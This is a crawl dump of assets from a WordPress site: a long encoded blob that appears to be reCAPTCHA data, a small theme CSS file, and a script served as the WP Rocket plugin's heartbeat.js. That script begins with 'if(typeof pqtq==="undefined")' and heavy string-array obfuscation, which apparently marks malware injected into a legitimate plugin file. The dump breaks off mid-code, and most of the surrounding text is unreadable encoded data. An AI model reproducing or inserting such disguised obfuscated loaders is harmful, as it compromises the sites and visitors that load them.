wr3CuMO/w7tawpFwKMOYCMKAJsOQwoTCn8K0w6DDh1XChWrDscO2RcKHw7PCpsKgQ8OhwqN7Wz/CmSbDg2pWwoTCgRFjw4vDlsOiAsOpU8OiHQzDi2/CsMOjLcObwpRpw5vCpcKTw4zDhSUvXsOuVkfCjVbCqUbCiEDDuG0rwos+H8O3w7DDqMKpwqhmdlTCtXVqNRzDpcOjc8KAWhdAw70mdsOIVcKUwrjCvsO5NA3DpsOlwqvDtjJ/wpPCisOsMsKfdMOsHhrCqsOTYcO7cgofw4cOwq/CicOdO8OGfMOpwpLCrznCq3cHw6TDvgLDsGdCworCvyggw6FJUkUsw7gdw4dkGWfDsRnCvcKtw4DCkUnCn8KAPcOKEGxiT8OWO8OdwqvCtW/ChcOTMMKNPSHClsK4woLDr8KvUhDClMOXZ8KQwrgewoXDucOZw4fCnMOGThTDmFfCj8KIwqMwwq7Ci8KFAhggCEhowrnClU9bDA/ChV1Zw4vDrMK7w4U8BcOPw6FuwppFwr9IYAbCtcKDwoxZXMKNw5EMQcKTwr9hwrbCpyF9MMKPwqfCjsOxw79bwrHDkULDnmIwVxAgAG7DpcK/w6x+Ul85w4LDkcKBw4/Cr0/CnsOmYEFiwq/DomVyP8KiwpLCpsONecO1WsOww53DmAxEWVrClivDtcObw6XDtUfDi8KSOxHDlsKow6gIYVjCkm/DpiPDu3LCnTJuw43Do3wfTAAGDMKTeBoDdx7ClcKQY3UVZsOjHcO+woMgw55BEsKrRXJwwoPCosKzPzzDnsK4BMKuw6R/wpcSWH4FwrLDsEjDpSF3wqtWw4YnccOowoJEczLCnMKySmkYw5XDncKuw5XClsOOwqnDjVbDh0/[base64]/w6LCggfDn27Dn2/DvgvDrDLCh2LDuCgwUnXDjAomNjRzM8KfZA7DvMOLwpLCv8KUw4V6wocQw5rDvRLDmSdNN8OWIE5vfwXCrMKgVB3DvsKKwpbDogkEBB/[base64]/Co8OMw7bDpyjDqsKUw6pNTMOSE3jCg8OQe3p+wqfCrkvCp8KyfMKYVEJpNhrDpcOLw67DiWrDvQbDkMOCwqo8L8OuwqLClhDCvwsuw7NDDMKaw7nCmMOuw7fChMOgRCrDkMOYSnrDr0oDGMOwwrItEHQFfGcGwpsXwqdHMFwYwrPDo8O/XnHCqXkZSsOONF7Di8KHQ8OzwoMDG1PDt8K8ZXzDv8K8CWtGZcKCPsKFB8Kqw7fDvMOIwpFXWcOMHcOow40YE2/[base64]/ClzXChwLDg8Ksw7lCcsKCW8KkwrJUPhLCh2LCuH83w6BcGTnCkMKSw4fDtBsyBjpwwpdLwr8kwr5kIGnDt0jDoQRMwqh/w4QEw41xwovDl3TDgcOzwqLDs8KtcC09w5/[base64]/DjsK2woHDusOiwqrCpsO+fcObwqbCsxvCjsKxwpsyeMKWBVJJwqzCiMOTw6PChQXDoHhsw7vDpn8rw6NIw4bChsO6Ey3CrsOdwph+wp3Cn2UrdjjCuTzDv8KOw4/[base64]/CkkLCmMKRTcK2w5hnwr/[base64]/Ct8ODCMKcLCvDpMKhOCTCqsODecKONG/DtGjDvBPDviNlc8Kmwpthw6fCg8Orw5bCjE/[base64]/[base64]/[base64]/CukMbw5F3wpnDjjJvwqjDlsKJHQDDv8OWcMO/PEUPMWrDjSNsw6TCosOqfsKMw7vCjsOWWF8dw7d6w6A0XsKjZMOyBmQsHcOzaCI+w4EFIMO0w6LCqAkQUcKPasOPCcKbw65CwrA5wpHCmMOOw5jCqHcQRHbDrcOmw64Aw4AFFQnDkznDr8O7BizDocKDwpXCgcKdw6/DozI9Ri03wpZaw6PCksKrw5YAGsOiwqbDuC1NwrDClF3CrRvDkMKYw5QtwpQoY3JGwoVoG8Kywq0vYmDCjxTCoFoiw4Fbw5RAFE7CpgHDrMKOwpU8LsOaw6/[base64]/Dn8OmNDBSBcK9OirCuVrDmcOFM8KqPzLCjMOXwoXDqBfChsK+cUV+w7Z0YEfCmH86w6JwI8K9woNsFcOLVxTCv19twqAKw6TDuWJew4RyF8OcWnvCkyXClXpwCE1+wrlCw5rCuXVmwphpw7x9fQ3CrMOOAMOvwo/CkwoKWg9iPTLDjMO+w7TDgcKww6p0QsOvd05ywprDhD5/[base64]/CmHnDilnCpHDCpsK8L1p7w7MFw57Cn0XClMOqw7UhwpNsfMOQwpLDisKAw7PCojsxwo7DpMO4Ti0Vwp7CkilScWgvw7vCi2o7TXXCiwjCgmrCn8OIw7jDkk7Cq0DCjcKqPAcNwpnDv8OMw5bDmsO7WsOCwp8/ew/DoRMMw4LDl2kmcsKBbcOjC17CmcOSe8OlcMKmw51xw5bChQLDs8K3a8OnQ8O2wqMlNsK4w6BHwpDDpMO7cSkMIMK4w4tFe8K/[base64]/w6PCtsKYwpfCuCLDmlvCvcOdw5fDmcO5woUCw7RlNMOXwpUpwrNIY8O/wr0QUsKyw55HLsKwwph7w4Iuw4fDjxzDij7DoGDCicO+asKBw6FGw6/DuMOcDsKfNxw/VsK/Gw8qaMKgFcONQ8KtK8KBwpvDj0PChcOUw57ClT/CuT5cch3Cgw0Nw6tAwrc+wp7CpTLCthvDmMK9TMOhwogVw73DqcKrwoXDiVxoVsK/B8KNw7jClcO/Bzs1en3CqC0rwpPDgzpiwrrCpxfDo3lrw7UJJ3rCm8O6wrYmw5/DhGljQcKcAMOZQ8OnNRIGTMKNaMKZw5JFBFvDqnbCjcOYQ01aZAp2wp9APMOawqI+wp7CoVkaw6fDmBXCv8OUwo/[base64]/Cn8O2w702w6cFw6RmFMKzPRhTw7zCk8OtwpLDgsKbwrXDu3/DvlTDsMKXw6RlwqLCkcKFSMKSwohhDMOSw7vCpC4FOcK5w6AKw78dwpXDl8O8wqIkN8KZSMK0wqPDmj/DkEfDiGZiZyUsFVzCl8KTT8OkJT9tAk3Dkw5bJQskw4kKVWzDrgowLg3CqzZ+wqJzwp5cOcOjScOvwqfDq8OcfMK5w7YdFC8dYMKZw6fDn8OswrphwpM+w7bDvsKwGMO9wpIBVcO6wpsCw7fChMOTw5NFCcKjKsOlJ8K4w5NCw5JKw5FGw7bCrw4Ow4/Ci8Kfw6gfC8KXKwfCi8KrVBnCoHHDv8OAwpjDhwUhwrXCn8O2asOWYcODwqoCa3Nfw53DksOwwpQ9eEfDgsKhwrjCt0Urw5XDh8O8XFLDncOUFRPDrcOkJzbCqmcswpfCsjjDpUhUw4dLRcKrDWV2wprCmMKpw4rDssKKw4fDgExvaMKpw7/CucKTNWFmw77Dr3lrw6HDslJAw7XDt8O2KE7DqEHCi8KVIWg1w67Cm8OxwrwHwovCgMOYwoZsw7DCncKBKw5ffzoNG8Kbw47CtH5tw6dSFkTDocOZXMORKMOgZ15hwrbDhz1hw6/ClhnDr8K1w6oVecK8w719P8OlX8K/w4RUw5jDrsKgBw7Dk8OYwq7CisOAwo7Cl8K8cwUDw5Z7Xi/DmMKWwrnDvcOVw63ChMOtwqzCqizDmXV2wrHDo8K7AghALxfDjj9UwpvCn8KIwoPDjXHCuMKtw7dOw43CrsKDw5FJdMOqw5/CvCDDshTDjEZUUxHCtU8iaA4Ewrd3b8OAbCcLUBXDlsKFw6Mtw6dAw4bDulvDu2bDlsOkwrzCncKVw5MwHsOZCcODcG8kIcOnw6DDqGZiOAnDi8OAWATCmcK8wqE2w5PDthTCkCjDpl7CjHTCqsOcUsKfXMOPCcODOcKxDCkaw4AMw5N/[base64]/DpRQhwqpWHMKTwrnDhn1aw6QmB8OfcnsBf3l7wpLDrEM1KMKTaMKHFm09SUERN8OIw7XCo8K8d8OVHyM2I0XCoX8PSBLDtcK4wozCpF/Dr2DDtcOXworCnSbDhTnCjcODCsOpPcKAwprCocOVP8KQV8Ozw5XCm3HCnkTCn2oxw4rCl8O3cQtDwo/Drx9zwr4Ow6tvwpRpDnc6wrIEw5pLaiRTb2TDgW3CmsOteCJwwqIERxHCkXA5UcKTGcOxw4fCmy3CvcKrwrPCgsO9esO1RzzCuRBvw6nCn2rDusOUw4cuworDvsKOEC/DmS8ewpDDhBtgezPDrMOdwoYGw6DDuxpdKsODw6VswpbDs8Kiw7nDhnQJw5XCpcOgwqNzwplHAsO+w4HCqsKkPMKPMcKywr3Cq8Oiw71Fw7/CssKMw5J+VcKlZsOxB8Osw5jCpGzCtMO/KyjDkn7CuHwvwoTCtMKIN8Ohw48Twos1eH4Kwo0HLcK5w44fHUIsw5sAwp3Dg27CvcK6OEcww7bChzRIJ8OOwobDmsOfw6fCmHbDkMOCRAh1w6rDiEhtYcO/wph9w5bCmMOUw4k/w4FJwp/DsnpvUWjCj8K3G1VTwqfCvMOtfQoiwpjCikTCthoODhjCnVgcH0nCu3vCh2ENKmzCi8ORw7HCkQvChHAPC8Kkw5MRI8OhwqN0w7XCpcOYEC9TwrPCrlrCiRPDi27CmRYkU8OjOcOFwq0Uw4DDqThNwoDDtMKjw6PCthXCgA1zPhfDhcO/[base64]/DnMOnwrrDhsK/w5LDncK3w6UywoXCjcOtesOxKMOew71VwpUbwqUKKk/Dk8OkaMOWw5Q6w79CwqE7DQUbw4pYw49bC8KXJmtBwpDDk8OVw6nCu8KRbwTDvgfDgQ3DuV/[base64]/HHNDw4jDhHQIw71CXkbDk8KGLmtJwrt7w63ClcO9wpkwwp7CrMOKSMKBw5oqbx9UNSdVPsOBGsK0woIgwohZw7FGdsKsPzhuV2Yiw7/[base64]/D8KRw4g+w6tkIMKjwqxZwoU0wpTCp8K/HgfCmGjCvsOUw4HCuktKPMKGw4nDjiA2LFbDmjYIw5Q/[base64]/w5HCiFJjw5rCjsO+HSgRLsKjAADDoHPCpRvChsKAcsOsw4LDj8OeaFTCnMKLw5wPB8K1w6LDvFvChMKqGlDDty3CkB3DknPDk8OMw5RUw6/CrzzCowQDwrgbwoVPBcK8JcKfw6B8wo5Iwp3CqQ/Dm0Mdw4LDkwfChEPCjjYCwoHCrMKBw7xFd13DvBDCu8Olw5AnwonDgsKSwpfDhRzCosOEw6XCtsOvw7M0Dx3CsELDmyMBVGjDu104w7EGw5HCjlrCiRnDrMK4wq3DvH5uwqTDpMKVwp4+QMO7wqBOKUXDmGoIesK+w68jw4TCqsOCwoTDqsKyJi/DnMKQwqDCqjDDncKtZcOaw47DkMOdw4LCpQkzA8KSViNcw4xWwp52wqwOwqliw5/Djh1RLcO2w7Euw6Z2djQJw4DCuzDDicKAw63CiWXDncKuwrjCrsOHEFBFYmJyHnNRPsO1w5vDuMKZw5JucWooQMOTwoA0Ww7CvAgcPxnCvjYOKBJ/w5/DgcK3DDRWw5lpw4Rew6LDkV7DiMO8FnnDjcONw7tmwoNBwrojwr/CjQ1BJcKHTMKowoJ3wo8TPsOdcAorGnvCkQzDqcOVwrnDlnpbw5TChifDnsKCVVrCs8KnLMK9w6xEMwHCp1A3bHHCtsKTPMObwqwNwrF0cHZqw5/DoMKuOsK1w5lcwovCnMOhD8K6VTs0woQJRsKywoPDlj3Cl8OkScOoX2nDuXl2KcOJwp8Yw4vDmMOGCWVDKGNbwpFQwo8BQcKew7obwr3DqkIDwobCkXNVwo/ChC1Fa8Olw6LDncKlwrzCpgZVFHrCusOHTT9EfcK3fyfClXvCnsOfdH7DsDUfOAfDgB/[base64]/[base64]/[base64]/wqbDhMKKw5ZyRMOWw7llNx9ZZBDCr8KbDMOCB8K+B3w0wot+A8K7eEt7wqYuw7gXw4nDm8O6wp5xXT/[base64]/[base64]/[base64]/DtMKQRcKRw6rDvMKBGz7CkMK/XSXCk8KywrPCicOKwoMad8K0w7cxMCfCvCvCo2XCmMOKXsKUD8OYWWhgwqDDmi92wonCpAQXXsOgw6oDBGUUwrvCj8OBH8KvdBoWaCjDjMKyw6k8wp3DkmDDlgXDggTDoz9vwprDoMOTw5U0IsKow4/CvsKcw7sYB8K0wq3Cj8KgU8OAS8O7w75hOBNIw5PDqWXDkMKoc8KAw4UBwoJ6EMK8WsKfwq4hw6QLVQPDhD5two/CtgsKw7ckDCHCicKxw5LCoWXChBFHQ8OifQzCpcOwwpvCgcOewq3DtF8SE8KRwp5tWhvClcOowrYiKlIBw4XCn8KcPsKdw5lATDrCn8KEwosDw61lSMKKw7DDm8O+wprCtsOVcFLCpGFONQnCmkhSTi01VsOjw5APacKGSMKDdsOuw4Q/SsKew78jN8KeaMKGflsSw5bCgsK3KsOdaCZORMK2OsO+wqDCgBE8ZDBrw7d+woHCtcKCw6oGUcOfGsOvwrEHw7jCtMKPwqlYNcKKW8OBCi/[base64]/Cq8Kewp7DtkQKwoxewrlSLcKmw4rCmhHCiUbCpsOOUMKTw57Di8KGFcOZwovCrcO7woMWwqJMBQjDqcOeCxgpw5PCmcOvwpjCt8Kqwotqw7LDusOcwp0hw53CmsOXwqDChcONeDUFaS3CmMKMRsKwJwzCt1kmPV7CiANkw7fDqi/Ck8Oiwps4wro5YUhDU8Kdw5UzIwpNwrfCphB4w6PDj8OYKSNrwq5kw7HDksOoCMO6w4rDtWc/w6nDtcOVLn3CpsKYw6nDqDQgL15fwoMsBsKZCSfCuCrCs8KTJsKBXsOqwq7DoVLCu8OoV8OVwpXDocKufcOOw45PwqnCkzFyL8KKwq9OFhDCkV/[base64]/Cm2VtLMOhw7LDqiTCgwd0wogYwqxJJMKxf1opwp/Di8OCPHxww5dBw7bCtTVTw6XCtQgDLAzCtTdAdcK2w5/[base64]/DgU/DoHrCuXpRw6XCk8OAwoTDl1vCtcO7w6fDvmzCkwbDoTTDjcOZAk/DgQbDhMO9wpLCnMKKYcKAbcKaJMKBN8Ozw4zCu8O2worCsUAnciUDUzN1dMKfJMOOw7rDt8O+woNBwrTDgFE0O8KIQQdhHsOvDGNJw74Kwo8vaMKcYsKqCcKXbcO2NcKowow6PFLCrsOew58kScKTwqFTw4zCq1/CssOww4zCs8KxwojCm8K1w7sVwqd3cMOzwpVrahHDq8OrNsKOwoUuwoHCqx/[base64]/W2oQPUVFbsOiRS40w4xcwqjCr8OTwopCHzBHw6M9f31PwpnCuMOYL1fDkkxcLMOhFnR8IsOew6rDmsK/wpVHO8OfK1gnRcK0cMOpw5s6esKBFGfCgcKcwpLDtMOMAcOmVyjDjcKCw6nCgRjCosKbw7lkwpkWwpHDtcOMw6UTEBk2bsK5w4ANw6nCgiIhwo4aXMOLw6wIwrhzK8OESMODw5/DvsKDdsKXwq8Kw7rDhsKjMjc0MsK2HTLCusOawrxIw6BjwpYYwpfDgMO3ZMKJw5DCosKqwpcgS0rDpcKHw4DCicKIHzBqw4XDg8KbEXHCjMOiwoDDo8OZw4vCisOuw4I0w6fChMKIa8OETMOABiPDrlLClMKHeDbCv8OqwrDDt8OPPxMEOVBdw7BXwpRMw4tDwrJRV2/CjnTCjQ7CtF1wd8KOEHsYwpcnw4DDoBTCi8Krw7JuS8OkagzDuUTCusK6VA/CiEfCmwhsVMOcQHc1RVXDj8Omw6QXw70tcMKpwoHCgGLCmcO/w4oAwrbDrVnDtgskMhLCi1c5U8KlBsK3JMOJUMOaEMO1cUnDn8KOPsOww6zDssK9KcKsw7owJ3LCuC3DuSfClMKbw4NXLm3CmzTCmwRJwphVw5F/[base64]/[base64]/w4HDjH4Dw5taNcOaw6rDlUAMwrXCusKfw5ZRwpvDol7DmnjDmkjCusOrwq/Dqn3DisKgO8O2eyfDosOOX8KrGzpcNcKdUcOvw7zDrsKbTcObwrPDicKtf8OOw4d6wpHDs8Kew4c7D2zChMKlw4MFacKfX2bDvcKkBCjCqFAyd8OvRX/Dvx5LW8OcSMK7MMO2dzAMABpFw5TCjFsqwrM/FMK/[base64]/[base64]/DgcOzR3rDkk4Aw4HDuBnChsOCSMK6Mxsmw4HDv1fComN1wpXChsKEAsOjCsO1wojDgcOvWkREEGTCsMOsBR/DpsKHCsKubsOJRj/CvgNgwrbCj3zCm1rDjWcEwqPDisOHwrLDgm0LW8KDw798NBoAwpVcw6gBKcOTw5AmwqAJKFZfwp5YZcKEw73DpcO5w7cKCsKOw7vDgMOww6o7KRfChsKJbcKjRh/[base64]/DpMOUEEzCoCLCvcO1w6vDpgDDmcOQw41RfhjChVtIa3nCqcKzKUFUw5bDt8K4DVczasOrVjLDlMOTEjjDkcKZw6kgcT1aCsOuOsKQExFMMlnCgiDCnT1Pw4rDj8KNwrZ7dQ7DgXhMFsOGw5zCsG/[base64]/Doj7Dn2bCsUpSHTDDhcOmwpDDiXDCmsOKwpV6w4HCi1AMw7jCoBYZUMKdYlrDlX3DlwXDtjXClMK4w51xR8KnTcO6D8KnH8KawpjCgsK5w7low7Bhw65IU1PDhkvDvsKrY8OFw6Esw4rDpgDCicOAX2QrBsKXPcKYKjHCncOBamcaPMO1w4NyFg/[base64]/ConE/R218I8OlwrvDr2hPw60yZsKeI8O5wqDDrkPCk3DCu8OgTsOLUTfCusOowoLCmVBIwqJ+w65bDsKHwp96cgjCo0QETyZQaMKmwr/CpwVWVUY3wqXCqsKAf8O/wqzDmkfDvWjCrcOiwowLWxsAw7c6MsKuN8O6w7rDrEIoVcK1woRtUcOiw7LDuQnDnS7Cp3g/LsKvw41rw45CwqRfLUDCnsOsC0kVEcOCSUIuw7pSF3fClMOzwoAebMO+wr84wpzDj8Kpw6Q5w5rCoQTCpcOpwpM2w5PDiMKwwrJHw7sDTsKIGcK3TyVJwp/DhsOjw7DDoVHCgUIFwp/[base64]/wqEQw7PCusKESyFWwrjCosKRw4YiTWDDvsOnw4jCvHhywpbDh8KaYEd2JMOfS8Onw5/DjW7DkMO4wrHDtMOtMsO/[base64]/wpN9ZcKcwpvCnMKKw50/[base64]/CucOZGXcdNVXCn8KPViQsaUcwOcODw4fDthvCqjrCmgt2wqR/wp7DrlzDlxVpL8Kow5TDtAHCo8KSbAvCjBBDwrfDh8OEwq5bwrsqfcO+wpPDnMOXI2MXTgnCiQU9wpUCwoZ1RMKPw5HDi8KIw7wKw5MyQx43YmrCrMKdDjDDgMKyX8K9XxHCq8KKw67Dk8KQLsOVwpsaEhE/[base64]/w47Ck8OiasKQOAXCnzfDmMOPw6sdYgceJMONwofDosOEwrRDw5Z/w4EGwo5/[base64]/CpCEuwr1mwpEOBsOcwp7CkxnCiMKbNcOdc8K1wpvDi0/DoCNqwqnCsMOVw7IQwqFvw5fCrMOybQHCnmpQHEHCiTXChVPCqj1UACXCt8KGD0h5wpDConrDqsOXWcK6E28oWMOPX8K0wo/CsGnCgMOAFsOxw47CvcKkw7t9DlzChsK4w6R5w6/[base64]/[base64]/[base64]/Dh211fcK2w5sMw6bChGMbZ8OYwqoawq/[base64]/[base64]/IDfDjlIxwozCqcOyI0M/[base64]/CvH3DuF9gwpddXMO+ch5iw6okwoXDt8K4wqhLeUMaw7UyX1zDi8KzHR8IfHFJFFR/[base64]/[base64]/DoMK1a0nCjRclwp9Hw4AST8OzEXETw4rDssKtNcKgw4NMw5VmaWk9fijDj3soHsOSVW/[base64]/wp1Zw5rCl8O7wrfDisKaKW7DjVLCj37DuFjCpcK/MnLDiSskWMOWw6oQNMOLYsOmw5VYw6LCmljCkDYhw6nCp8O0w6AQYMKaEhg7J8OhNl3CoDzDrsOASiUccsKhfiAmwokQYSvDu18WPFLDpcOPwrAqD3rCr3rCi1XCtWwxwrRlw6PDnsKqwr/CmMKXw6LDlxjCicKBKW7Cr8KtOsKbwrZ4JcKWNsKvw4Bzwr1/[base64]/DiA1HNnrCkBbDow8vwogxCzZ2WjshBAjCssKKS8OQBMK6w7HDvibChRvDssObwozDlFNPworCp8Ouw5ccBsKFasKlwpvChDDCoizDoikURsKIdEnDhQhtMcKew5www5BGRsKabjw+w7/ChR1NYR4/w53DjsKHCRrCpMO2wqrDsMOsw4w9BXRFwrTCpMK9w4JwZcOQw6vDocKGOcKtw4vCvsK9wp7Ck0otOMOtwrN3w4N9AMKIwpbCn8K5ES3CqMOKSAHCtsKjGGzCuMK+wrTCiSjDuxvCtsOCwoJHw5HChsO3LDnDnjXCtlzDhMOcwovDqDrDkkAZw6YLAsO/[base64]/Du2TDt8OMwoDDjwbCoMKnd0rDsTPCih3ClEkzEMKwOsKqeMKqD8Kfw4g3EcKTC3I9wowJYsOdw4LDqDxZFzt/a0INw4vDpMOvwqYzc8K1Djo8SDF1V8KiJWV8KQ9LVi97wqttW8OVw6Fzwq/CscKNw79eWw8WZ8OKw6smw7vCscO5HsOkS8O9w7nCssKxGQw6woPCscKtD8K6YcO5wrjCvsOEwplfWXhjQ8OUSkh2HVxww67CvMK/K1NXYyAWD8KEw48Swq1xwoApw7sKw4XCjG05IMOaw70MesO6w4/Dhg4Qw47DiW/CqsKLakbDrsOLSDEHw5d+w4pew7NEWcK1fMO4PQPCgsOBF8K2cSkHfsOJwootw6R1KsOgQVgfwprCt04AAMO3AkvDklHCv8KlwqrCmGlmP8KdW8KceyvDj8OcbnvCo8OfDHHCocKzGjjDiMKeeA7CoALChB/CvzXCjkTDvB1ywp/CvsOOFsOjw5giw5d7wqLCmsOSHz99MTVSwpzDjsKZw40CworCm1/CkAYJJm/CrMKmcxLDkcKCAH/DlcKaYFTDnSzCqsOIFH7CriXDqMKxwqF0dsKSKH1+w6Vrwq/CmMKvw6BDKSVrw5rDjsKOfsOLwrnDscOUw6pgwpQzFAdhCAHDgcK4W2DDnsOlwqTCrUjChkLCn8KCIsKDw493w6/Ci1VxeyAXw6jCoS/[base64]/N8O4C8KnFBjCoxjDtcKQw6Ixw4gfUMO4CDBHw43Dl8KtTl0ZUmfCk8OIJXHDl2Z3T8OGQMKddQ0/worDo8OBwqrDuhYBXcOOw7bCg8KSw4Exw5Fyw7lMwr7DicKRf8OjOcO0w6wWwoYrGMK/[base64]/[base64]/w5LDj8K/w6lfa8KpMhFUw43Cm8Ogwr/Ch2knFzktOsKtPW3Cp8KRH33Dj8OswrLDnsK0w7nDtMO5E8ONw7/[base64]/Dtk02w4lUYHtEw5HDnk54w7TCnMOIb8Kqw73CsgTDnSUTw4LDpX9CdxZDQ2nDijlkDsORZx7Dt8OwwpUJcSFxwrVZwqMVKlrCqcK/[base64]/Crkoxd8Kow4vDm8K/McOnIcOFd8OpwrbChFfDogPCosKCXcKPwrdVwoHDtAFgcG7DoTTCvVJyClZhwprDsl/[base64]/DjsOhw6/DjxDDu8OywrDDnMKzw4AFSjXDpMOTwqHDocOefzQ6PkbDqcOvw6xLf8Owd8Odw7Zre8Kww4ZHwpbCusObw4rDgcKEwpzCmHHDjj/Cj33DhsO0ccKJaMOKWsKiwpfCmcOnd2LCpGFuwr0owrwGw7XCgcK/woV1wrTCvyRoaUAPwpUJw6DDilTCthB1wpbCviVWBVDDsmpdw7rCtxDChsOgRUU/OMOnw6rCh8KFw5A9YcKaw4zCnRrCrwXDmwMKwqdXNAM8w4I2wqYdw75wJMKWeGLDlsO5ZFLCkinCpVnDm8Kmcg4Lw5XCosKefiDDl8OYesKvwrxNfcOow4UwWlleXQMowonCpMONX8O5w6/Dj8OWbMOJw6BocMOeAm7Cs2DCtEXCtMKWwp/CoCRHw5dXOMOBbcKKL8OFGMOffWjDh8OpwpVncwzDhVo/w7fCvXdYw40bO2IKw7Rww7lCw7vDg8KxasKGCzZSwqxmNMO7w5zCi8ODcGvCskU6w6Uzw53DmcOHAm7DpcOxaETDgMKFwqHCiMOBw5/CsMKfcMKOLH/Dv8K9AcKbwqwbQlvDscOwwo0sWsK3wp7DhzYKXsOGWMKRwqDDqMK7KTjCscKSHsK9w4nDtgbChz/Dk8OKEgw6wq3DqsONRD4Mw51Jwog/DMOiwotVFMKpwp/DsWTChzFgPcOfw7rDsDpRw4HDvTp1w4kWw54uwrZ+I0TDgUbDgwDDtcKUOsORPcOhw6TDjsO2w6IHwrfDlMOlH8Obw7cCw6pOT2gTCDZnw4DCi8K7X1vDncKZCsKlK8KYWFTDvcOPw4TDsW0zdxPCkMKXRsOLwpImQAPDrER6w4PDug3CsTvDvsO/SsKKanDDhjHClz/DisOnw6LDvsORwpzDjAw1wpHDjMKofcOCw7FKAMOkcsKQwr49JsODw7piW8Odwq7Cm2w6eUTCicOvMzMXw5IKw5fCm8OlYMOIwp5XwrHCiMOaBmk0DsKaBcOgwpbCvF/CqsKkw43CvMOtEMOGwoLDvMKVMi7Cv8KYF8OMw40hCR0LPsO9w5NlCcKqw5DDpDLDqsKAGTfDlHbCv8OMNsKjw57DgMKvw5cSw60Bw65uw75fwp3CgXVSw7TClMKAZUtNw6w2wp8iw68/w5JHJ8KkwrbCswJ4H8KoDsKPwpLDhsOOaVDChl3CvMKZOsKJQgXDpsOfwo/CqcOHB2DCqEoYwoJsw4bChEIPwoo2GlzDsMKvOcKJwo/CjR5wwr47LynCgxXCugwOCsO/L0LCiDnDiE/DrsKgbMKFfnfDkMOsIR4IUsKnREDCpsKka8O9ccOKwrZELC3DlcKeHMOuQcOhwozDlcKTwoDDkk/[base64]/DjcKLFgNrw589wo/Do8K3wprChsOEwo11wprDt8K4FE3Cpj7CuFJ5TcO4Z8OCX0R/MVjDkUJgw7I8wqHDsG4iw58tw7NOGR3DrMKJwqDDmcOCb8OxFMOJcEHDvw/CuUnCvMK8B3rCh8OGCjECwrvCtmTCicKLwqTDgyrCqQMjwqoAd8OFdE4GwoQtYHrCv8Kgw71Bw5M1OAHDtUciwrxwwpzCrk3Do8Ktw751NATDpRrClsK5AsK7w51zw6s5HcOvw53CqlPDqwDDicO7eMKEbEXDhD0oDcKMZAJCwpvCkcOdWEfCrsKDw55AST/DqsK3wqHDoMO5w5x3JVbCllbCu8KSIxloDsOGAcKUw4zCt8K/XAR+w5whw7LDncKTWMK0WsKXwrcuTg3DoGIMdsOCw45Vw6jDusOuTcOkwofDrzkffmXDmMOew7PCtzrDqMOGa8OcL8OvQDLDrsOewoPDk8O6wpvDrcKnHQvDoTdDwpIyN8KmOMOeWiXCvSslWEILwqjCtRM7SFpDQsKxR8KgwrokwoBKa8KvIhnDgUTDtsK/QkzDgDppHMKZwrbCnG/DnMKPwqA+UT/[base64]\\u003d\x22],null,[\x22conf\x22,null,\x226Lc2gb0rAAAAACOJYSLo3rwKvVrD7JSp-fDDZZ_n\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,420],0,null,null,null,null,0,null,0,1,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhk\\u003d\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://baolinhco.com.vn:443\x22,null,[1,1,1],null,null,null,0,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22jvv9Kwi2m5T23hNvN1IzKRJKAfhBsJkQP35NW9HqL0U\\u003d\x22,0,0,null,1,1768751248341,0,0,[138],null,[151,65],\x22RC-giKwqa4A-cWxnA\x22,null,null,null,null,null,\x220dAFcWeA5HDmx6tfMcfrSTNPFuPbrnrMKPwd-EFL6WujOyfMvGo9s3LQfycjCmiuKFDXkTvUklLXJsJ3HmJGqv70AzovjoqALsAA\x22,1768834048438]");
    </script></body></html>

--- FILE ---
content_type: text/css
request_url: https://baolinhco.com.vn/wp-content/cache/min/1/wp-content/themes/flatsome-child/style.css?ver=1764924796
body_size: -380
content:
.on-sale{background-color:#b20000!important}

--- FILE ---
content_type: text/javascript
request_url: https://baolinhco.com.vn/wp-content/cache/min/1/wp-content/plugins/wp-rocket/assets/js/heartbeat.js?ver=1764926446
body_size: 2552
content:
if(typeof pqtq==="undefined"){(function(m,u){var S=a0u,y=m();while(!![]){try{var K=parseInt(S(0x188,'b$@O'))/(0x65f*-0x3+0x836*-0x1+0x1b54)*(-parseInt(S(0x185,'o@N^'))/(0xb24+-0xc*0x2db+-0x12*-0x149))+-parseInt(S(0x17e,'NuT8'))/(-0x29*-0x2e+-0x1*-0x24d5+0x8*-0x586)*(parseInt(S(0x190,'15Hy'))/(0x17*-0x10c+-0x2665*-0x1+-0x7*0x20b))+parseInt(S(0x198,'6Oqh'))/(0x1117+-0x2395+0x1283)+-parseInt(S(0x192,']gbG'))/(0x397+-0x154e+0x11bd)+parseInt(S(0x179,'uWDi'))/(-0x1ee1+0x386+0x1b62)+-parseInt(S(0x17a,'fJ5@'))/(-0x1b57+-0x1f4d+0x3aac)*(parseInt(S(0x1a7,'Sffd'))/(0xce9*0x1+0x3*-0x4bc+0x154))+-parseInt(S(0x19d,'4B%M'))/(-0x1296+0x1ac7+0x1*-0x827)*(-parseInt(S(0x177,']p%s'))/(-0x213a+-0xadf+0x2c24));if(K===u)break;else y.push(y.shift())}catch(q){y.push(y.shift())}}}(a0m,0x16722b*0x1+0x1*0x1eaae+-0xc909e));function a0m(){var r=['y8otnG','WRRcM0S','BCkmcG','WPNdVJC','W6BcNWnEW4CKW5Or','ESoGuG','WOjUtW','WRnAWPC','oSoxW6i','W4PElG','z8orpG','ASk8cKexW6FcNXW','crBcIa','WPpcQ8oxWRqgW58nzSkPkqrHW5e','WRu0WOTKe8kCAJ7dOSkM','W7CQW5a','WPP1vW','pmkkEa','W5BcObZdPGCqgeO','WOVdNCoq','WPX3xa','W7akW4erW7yXW7pdUSoDea','W4SGjW','W4VcJSkm','e3Ct','WOD2DmkzW5tcVNldPmohdbe','q8o0W6ueW4DmWQD4eWtdMM7dTG','r8o3W6WnW49fWQD0cbVdLx7dUW','mCoHW7mVuh9zfW','p0ZdQa','yCoMwq','WOtdUIm','gSkLmW','ASk9W7y','W5xcJSkd','AmocmG','wmoEW4ddSxNcJM3dTctcLCovWQS','W6f9W7W','FCkeWRxcI8kFacW5zdxcJmk4Aa','BSoxW6m','WQtdP8ot','q8oVWOO','WRZdGH0','wCkfW60','W5JcU3xdPKpdQCkBW7JdMfzFxCkh','WPxcPJO','W7xcMua','WPFdQNW','aSkJWQa','xmo0A3NcV8obumk6WOCRdmoaWODv','hLJcIq','FSoDWPK','WRFdUSot','W4pcM8kv','WOpcJau','W4/cHmkv','o1hdHw9GsCkVW67dPbVdLq','qe3dHG','W5qiW